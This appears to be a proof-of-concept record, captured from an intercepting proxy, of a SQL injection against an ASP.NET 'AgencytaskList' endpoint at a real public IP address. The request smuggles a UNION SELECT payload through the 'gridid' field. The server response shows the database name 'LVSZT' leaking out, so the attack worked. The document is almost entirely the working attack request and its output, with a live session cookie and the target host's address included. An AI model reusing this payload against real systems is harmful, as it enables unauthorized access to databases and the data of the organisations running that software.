 Request
Pretty Raw Hex \n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 54
9 Origin: http://60.188.52.50:8082
10 Connection: close
11 Referer: http://60.188.52.50:8082/Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select DB_name()--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:06:46 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:06:46 GMT
10 Connection: close
11 Content-Length: 7
12
13 'LVSZT'